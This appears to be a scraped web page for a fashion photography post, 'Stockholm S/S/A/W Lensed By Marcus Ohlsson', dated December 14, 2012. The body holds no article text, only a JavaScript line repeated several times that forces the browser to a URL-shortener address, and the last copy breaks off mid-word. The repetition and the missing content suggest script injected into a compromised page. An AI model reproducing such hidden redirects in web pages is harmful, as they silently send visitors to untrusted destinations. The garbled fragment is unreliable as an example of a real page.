
Stockholm S/S/A/W Lensed By Marcus Ohlsson
December 14, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...